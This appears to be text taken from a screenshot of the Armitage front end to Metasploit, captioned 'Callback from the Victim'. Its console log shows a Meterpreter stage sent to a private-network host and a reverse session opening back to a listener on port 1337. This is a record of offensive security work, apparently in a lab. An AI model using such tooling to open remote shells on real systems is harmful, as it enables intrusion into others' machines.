 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.0.169
Event Log X exploit X
[*] 192.168.0.169 - Meterpreter session 1 closed.
[*] Sending stage (175174 bytes) to 192.168.0.169
[*] Meterpreter session 2 opened (192.168.0.44:1337 -> 192.168.0.169:54874 ) at 2022-02-07 01:10:23 -0500
msf6 exploit(multi/handler) >
Callback from the Victim